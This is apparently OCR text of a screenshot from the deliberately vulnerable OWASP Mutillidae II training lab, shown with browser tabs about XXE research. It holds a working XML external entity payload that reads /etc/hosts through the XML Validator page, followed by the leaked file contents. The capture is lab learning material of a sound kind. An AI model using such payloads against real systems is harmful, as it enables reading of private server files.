 XML External Entity
Zimbra: Oluştur
Untitled - Pastebin
dvws xxe - Google'da Ara
dvws/secretsolutions.txt at
C windows windows.ini
Windows: XAMPP install
win ini public access xxe -
A Deep Dive Into Xxe Injec
XML external entity (XXE)
Güvenli değil | 192.168.68.111/mutillidae/index.php?page=xml-validator.php
OWASP Mutillidae II: Keep Calm and Pwn On
Version: 2.10.8 Security Level: 0 (Hosed) Hints: Enabled Not Logged In
Home | Login/Register | Toggle Hints | Toggle Security | Enforce TLS | Reset DB | View Log | View Captured Data
OWASP 2017
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
Others
Labs
Documentation
Resources
Donate
Want to Help?
Video Tutorials
Announcements
Getting Started
XML Validator
Back
Help Me!
Hints and Videos
Please Enter XML to Validate
Example: <somexml><message>Hello World</message></somexml>
XML
<!DOCTYPE foo [ <!ENTITY test SYSTEM
"file:///etc/hosts" > ]>
<xmlEtiketi><mesaj>&test;</mesaj></xmlEtiketi>
1
Validate XML
2
XML Submitted
<!DOCTYPE foo [ <!ENTITY test SYSTEM "file:///etc/hosts" > ]> <xmlEtiketi><mesaj>&test;</mesaj></xmlEtiketi>
3
Text Content Parsed From XML
127.0.0.1 mutillidae 127.0.0.1 mutillidae.local 127.0.0.1 localhost 127.0.1.1 pentest-VirtualBox # The following lines are desirable for IPv6 capable hosts ::1 ip6-localhost ip6-loopback fe00::0 ip6-localnet ff00::0 ip6-mcastprefix ff02::1 ip6-allnodes ff02::2 ip6-allrouters
Browser: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
PHP Version: 7.2.24-0ubuntu0.18.04.15